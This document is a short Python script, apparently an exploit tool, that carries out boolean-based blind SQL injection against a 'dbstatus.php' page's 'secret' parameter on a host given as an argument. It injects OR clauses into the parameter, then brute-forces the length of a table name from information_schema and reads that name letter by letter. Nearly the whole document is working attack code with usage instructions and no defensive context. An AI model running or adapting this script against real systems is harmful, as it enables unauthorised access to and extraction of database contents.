 import requests
import sys

#Send the payload to the vulnerable parameter on the target host
#If OK is found on the webpage -> true response
def send_payload(ip, payload):
        r = requests.get("http://"+ip+"/dbstatus.php?secret="+payload)
        if r.text.find("OK")!=-1:
                return True
        else:
                return False

#Brute-force the length of the database
#Iterate to all possible letters and brute-force the name of the database
def brute_db(ip):
        length = 0
        for i in range(0,100):
                if send_payload(ip,  "'%%20OR%%20LENGTH((select table_name from information_schema.tables where
table_schema=database()))='%d" %i):
                        length=i
                        break
        db_name=""
        for i in range(1, length+1):
                for j in range(96,123):
                        if send_payload(ip,  "'%%20OR%%20SUBSTRING((select table_name from
information_schema.tables where table_schema=database()),%d,1)='%s" %(i, chr(j))):
                                db_name += chr(j)
        return db_name

def main():
        if len(sys.argv) !=2:
                print ("Usage: python %s <ip>" %(sys.argv[0]))
                sys.exit(1)
        ip = sys.argv[1]
        print (brute_db(ip))

if __name__=="__main__":
        main()